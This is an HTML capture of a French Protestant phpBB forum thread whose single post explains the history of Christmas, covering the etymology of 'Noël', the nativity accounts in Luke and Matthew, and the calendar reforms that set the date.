

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/viewtopic.php?t=612&sid=d9214e2aed2fb92918cf0165c71b2e97
body_size: 7350
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=9efdf47093f92ef7b5f80fc81db6c168" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=9efdf47093f92ef7b5f80fc81db6c168" title="Rechercher" />
<link rel="help" href="./faq.php?sid=9efdf47093f92ef7b5f80fc81db6c168" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=9efdf47093f92ef7b5f80fc81db6c168" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=612&amp;view=previous&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=612&amp;view=next&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=27&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Questions diverses" />
<link rel="chapter forum" href="viewforum.php?f=11&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="LES REGLES DU FORUM" />
<link rel="chapter forum" href="viewforum.php?f=15&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="COMMENT S'INSCRIRE !" />
<link rel="chapter forum" href="viewforum.php?f=16&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Les membres du Forum" />
<link rel="chapter forum" href="viewforum.php?f=12&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Donnez votre avis sur..." />
<link rel="chapter forum" href="viewforum.php?f=26&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Vos questions sur la foi" />
<link rel="chapter forum" href="viewforum.php?f=27&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Questions diverses" />
<link rel="chapter forum" href="viewforum.php?f=28&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Bible" />
<link rel="chapter forum" href="viewforum.php?f=17&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Théologie" />
<link rel="chapter forum" href="viewforum.php?f=18&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Philosophie" />
<link rel="chapter forum" href="viewforum.php?f=19&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Ethique" />
<link rel="chapter forum" href="viewforum.php?f=20&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Politique" />
<link rel="chapter forum" href="viewforum.php?f=21&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Science (création&évolution...)" />
<link rel="chapter forum" href="viewforum.php?f=22&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Histoire" />
<link rel="chapter forum" href="viewforum.php?f=23&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Art&littérature" />
<link rel="chapter forum" href="viewforum.php?f=24&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Oecuménisme" />
<link rel="chapter forum" href="viewforum.php?f=29&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Eglises" />
<link rel="chapter forum" href="viewforum.php?f=31&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Religions non-chrétiennes" />
<link rel="chapter forum" href="viewforum.php?f=25&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Autres..." />
<link rel="chapter forum" href="viewforum.php?f=33&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Bibliographie fondamentale" />
<link rel="chapter forum" href="viewforum.php?f=34&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Textes fondamentaux" />
<link rel="chapter forum" href="viewforum.php?f=35&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Citations" />
<link rel="chapter forum" href="viewforum.php?f=36&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Liens" />
<link rel="chapter forum" href="viewforum.php?f=2&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Votre avis sur les articles de SRC !" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Proposez vos articles !" />
<link rel="chapter forum" href="viewforum.php?f=5&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Prédications" />
<link rel="chapter forum" href="viewforum.php?f=6&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Liturgies" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Etudes bibliques" />
<link rel="chapter forum" href="viewforum.php?f=32&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Loisirs (séries tv, cinéma, etc...)" />
<link rel="chapter forum" href="viewforum.php?f=30&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" title="Rions un peu" />

<title>Semper Reformanda :: Voir le sujet - Noël</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=9efdf47093f92ef7b5f80fc81db6c168" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=9efdf47093f92ef7b5f80fc81db6c168" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=9efdf47093f92ef7b5f80fc81db6c168" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=9efdf47093f92ef7b5f80fc81db6c168" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=9efdf47093f92ef7b5f80fc81db6c168" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=9efdf47093f92ef7b5f80fc81db6c168" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=9efdf47093f92ef7b5f80fc81db6c168" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=9efdf47093f92ef7b5f80fc81db6c168?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=9efdf47093f92ef7b5f80fc81db6c168" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=612&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=9efdf47093f92ef7b5f80fc81db6c168">Noël</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=27&amp;sid=9efdf47093f92ef7b5f80fc81db6c168"><img src="templates/subPortal/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=612&amp;sid=9efdf47093f92ef7b5f80fc81db6c168"><img src="templates/subPortal/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=9efdf47093f92ef7b5f80fc81db6c168" class="nav">Semper Reformanda Index du Forum</a>
	  -> <a href="viewforum.php?f=27&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" class="nav">Questions diverses</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=612&amp;view=previous&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=612&amp;view=next&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="4524"></a><b>Zwingli</b><br /></span><br /><span class="postdetails">Stagiaire<br /><br /><br />Inscrit le: 26 Oct 2007<br />Messages: 77<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=9efdf47093f92ef7b5f80fc81db6c168">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4524&amp;sid=9efdf47093f92ef7b5f80fc81db6c168#4524"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Déc 12, 2007 11:58<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: Noël</span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4524&amp;sid=9efdf47093f92ef7b5f80fc81db6c168"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Noël est une fête chrétienne célébrant chaque année la naissance de Jésus de Nazareth, appelée Nativité. Cette fête donne lieu à des offices religieux spéciaux et à des échanges de cadeaux et de vœux. Dans l'année 354, Noël a été fixé officiellement au 25 décembre par le pape Libère. Parce que la plupart des Églises orthodoxes suivent toujours le calendrier julien qui présente un décalage de quatorze jours avec le calendrier grégorien désormais en usage officiellement, elles célèbrent Noël le 7 janvier du calendrier grégorien (c’est-à-dire le 25 décembre du calendrier julien). La popularité de la fête a fait que « Noël » est devenu aussi un prénom porté.
<br />

<br />

<br />

<br />
Classiquement on considère que le mot Noël (apparu vers 1112) est issu par évolution phonétique de nael et par modification vocalique du latin natalis (« relatif à la naissance »). Le o de Noël vient de la dissimilation des deux a de natalis et le tréma (1718) note la diérèse.
<br />

<br />
Dans l'usage actuel c'est un mot masculin qui devient féminin dans la locution elliptique la [Fête de] Noël
<br />
A l'origine, la fête de Noël est la solemnité de la nativité du Seigneur, la fête commémoritive de la naissance de Jésus de Nazareth qui, selon le Nouveau Testament, est né à Bethléem sans donner de jour précis. Marc et Jean ne parlent pas de la naissance du Christ mais insistent sur la filiation spirituelle avec Jean le Baptiste qui marque le début de leur évangile.
<br />

<br />
Selon Luc
<br />
L'évangéliste Luc précise seulement que la naissance a lieu au moment du recensement imposé par l'empereur.
<br />

<br />
« En ce temps-là parut un édit de César Auguste, ordonnant un recensement de toute la terre. 
<br />
Ce premier recensement eut lieu pendant que Quirinius était gouverneur de Syrie. 
<br />
Joseph aussi monta de la Galilée, de la ville de Nazareth, pour se rendre en Judée, dans la ville de David, appelée Bethléhem, parce qu'il était de la maison et de la famille de David, afin de se faire inscrire avec Marie, sa fiancée, qui était enceinte. 
<br />
Pendant qu'ils étaient là, le temps où Marie devait accoucher arriva, et elle enfanta son fils premier-né. Elle l'emmaillota, et le coucha dans une crèche, parce qu'il n'y avait pas de place pour eux dans l'hôtellerie. » 
<br />
Ce recensement eut lieu après la déposition d'Archélaos, ethnarque de Judée, de la Samarie et de l'Idumée, en 6 ap JC.
<br />

<br />
Notons que si les circonstances historiques sont données, aucun détail ne permet de dire que la naissance a lieu en hiver.
<br />

<br />

<br />
Selon Matthieu
<br />
Dans l'évangile selon Matthieu, si le règne d'Hérode est mentionné, l'accent est mis sur la naissance miraculeuse du Christ :
<br />

<br />
« Voici de quelle manière arriva la naissance de Jésus Christ. Marie, sa mère, ayant été fiancée à Joseph, se trouva enceinte, par la vertu du Saint Esprit, avant qu'ils eussent habité ensemble. 
<br />
Joseph, son époux, qui était un homme de bien et qui ne voulait pas la diffamer, se proposa de rompre secrètement avec elle. 
<br />
Comme il y pensait, voici, un ange du Seigneur lui apparut en songe, et dit : Joseph, fils de David, ne crains pas de prendre avec toi Marie, ta femme, car l'enfant qu'elle a conçu vient du Saint Esprit ; elle enfantera un fils, et tu lui donneras le nom de Jésus ; c'est lui qui sauvera son peuple de ses péchés. 
<br />
Jésus étant né à Bethléhem en Judée, au temps du roi Hérode, voici des mages d'Orient arrivèrent à Jérusalem, et dirent : Où est le roi des Juifs qui vient de naître ? car nous avons vu son étoile en Orient, et nous sommes venus pour l'adorer. » 
<br />
Notons qu'Hérode Ier le Grand meurt, selon les sources en -4 ou -1 et qu'on lui attribue le massacre des innocents ce qui fait de lui le « candidat » le plus probable à ce titre. D'autant qu'il est précisé que, lors du retour d'Égypte, Joseph et Marie ne s'installèrent pas en Judée, où régnait Archélaos, mais en Galilée, à Nazareth.
<br />

<br />
Cette présentation, qui assimile Hérode à Pharaon, établit un parallèle entre Jésus et Moïse.
<br />
Quand Jules César créa le calendrier julien, le solstice d'hiver fut fixé au 25 décembre. Mais la légère erreur du calendrier julien fit progressivement avancer solstices et équinoxes : au moment du Ier concile de Nicée de 325, le solstice tombait le 21 décembre, mais la Fête de la Nativité fut maintenue au 25 décembre, neuf mois après l'Incarnation, le 25 mars. En 354, le 25 décembre devint ainsi la date de la naissance de Jésus Christ, le 1er janvier, huit jours après la Nativité, la date de la Circoncision et le 2 février, quarante jours après Noël, celle de la Purification de la Vierge Marie (Chandeleur). En 1582, le calendrier grégorien remit le solstice, qui avait continué d'avancer jusqu'au 11 décembre, au 21 décembre, pour respecter les décisions du Concile de Nicée et la réalité des saisons.
<br />

<br />
En 1582, où Pâques tombe un 11 mars, le pape Grégoire XIII décide de corriger le calendrier julien et le remplace par le calendrier grégorien, plus précis : il supprime les années bissextiles en trop, remet Pâques à l'équinoxe de printemps, retire les jours entre le 4 et le 15 octobre 1582 mais ne veut pas corriger Noël, qui tombe alors un 25 décembre, conformément au Concile, mais contrairement à la fête païenne romaine.</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=179&amp;sid=9efdf47093f92ef7b5f80fc81db6c168"><img src="templates/subPortal/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=179&amp;sid=9efdf47093f92ef7b5f80fc81db6c168"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=179&amp;sid=9efdf47093f92ef7b5f80fc81db6c168"><img src="templates/subPortal/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr align="center">
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=612&amp;start=0&amp;sid=9efdf47093f92ef7b5f80fc81db6c168">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=27&amp;sid=9efdf47093f92ef7b5f80fc81db6c168"><img src="templates/subPortal/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=612&amp;sid=9efdf47093f92ef7b5f80fc81db6c168"><img src="templates/subPortal/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=9efdf47093f92ef7b5f80fc81db6c168" class="nav">Semper Reformanda Index du Forum</a>
	  -> <a href="viewforum.php?f=27&amp;sid=9efdf47093f92ef7b5f80fc81db6c168" class="nav">Questions diverses</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span><br /><span class="nav"></span>
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap">
<form method="get" name="jumpbox" action="viewforum.php?sid=9efdf47093f92ef7b5f80fc81db6c168" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces</option><option value="-1">----------------</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="16">Les membres du Forum</option><option value="12">Donnez votre avis sur...</option><option value="-1">&nbsp;</option><option value="-1">Questions/réponses</option><option value="-1">----------------</option><option value="26">Vos questions sur la foi</option><option value="27"selected="selected">Questions diverses</option><option value="-1">&nbsp;</option><option value="-1">Parlons de...</option><option value="-1">----------------</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="-1">&nbsp;</option><option value="-1">Ressources</option><option value="-1">----------------</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="-1">&nbsp;</option><option value="-1">Articles SRC</option><option value="-1">----------------</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="-1">&nbsp;</option><option value="-1">Tout pour le Culte !</option><option value="-1">----------------</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7">Etudes bibliques</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30">Rions un peu</option></select><input type="hidden" name="sid" value="9efdf47093f92ef7b5f80fc81db6c168" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

